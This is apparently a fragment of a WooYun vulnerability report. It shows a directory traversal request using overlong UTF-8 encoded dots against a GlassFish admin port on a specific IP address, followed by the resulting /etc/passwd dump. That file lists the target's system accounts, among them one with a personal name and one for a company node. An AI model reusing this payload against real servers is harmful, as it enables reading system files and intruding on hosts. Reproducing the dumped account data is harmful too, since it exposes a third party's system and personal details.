 https://180.150.188.54:4848/theme/META-INF/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
syslog:x:101:103::/home/syslog:/bin/false
messagebus:x:102:105::/var/run/dbus:/bin/false
whoopsie:x:103:106::/nonexistent:/bin/false
landscape:x:104:109::/var/lib/landscape:/bin/false
sshd:x:105:65534::/var/run/sshd:/usr/sbin/nologin
ubuntu:x:1000:1000:ubuntu,,,:/home/ubuntu:/bin/bash
ntp:x:106:113::/home/ntp:/bin/false
node:x:1001:1001:CreditCloud Node,,,:/home/node:/bin/bash
redis:x:107:114:redis server,,,:/var/lib/redis:/bin/false
undozen:x:1002:1002:Yu Wang,,,:/home/undozen:/bin/bash
snmp:x:108:115::/var/lib/snmp:/bin/false
zabbix:x:109:116::/var/lib/zabbix/:/bin/false
postfix:x:110:118::/var/spool/postfix:/bin/false
www.wooyun.org